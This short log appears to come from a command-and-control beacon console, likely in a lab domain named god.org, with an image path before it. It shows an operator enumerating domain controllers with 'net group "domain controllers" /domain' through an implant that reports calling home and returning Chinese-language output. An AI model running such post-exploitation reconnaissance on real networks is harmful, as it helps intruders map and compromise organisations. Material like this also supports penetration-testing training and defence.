 [12/11 22:48:04] beacon> net group "domain controllers" /domain
[12/11 22:48:04] [-] net error: argument '"domain' is not a \\target
[12/11 22:48:08] beacon> shell net group "domain controllers" /domain
[12/11 22:48:08] [*] Tasked beacon to run: net group "domain controllers" /domain
[12/11 22:48:08] [+] host called home, sent: 69 bytes
[12/11 22:48:08] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员